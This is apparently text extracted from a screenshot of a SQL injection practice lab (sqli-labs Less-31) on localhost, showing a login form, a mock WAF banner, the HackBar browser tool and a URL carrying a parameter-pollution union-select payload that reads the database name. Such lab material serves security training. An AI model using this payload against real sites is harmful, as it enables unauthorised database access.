 Your Login name:
Your Password:security
SQLI DUMB SERIE
This Site
Protected by
World's Best WAF
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost:8083/sqli/Less-31/index.jsp?id=1&id=0") union select null,null,database()
--+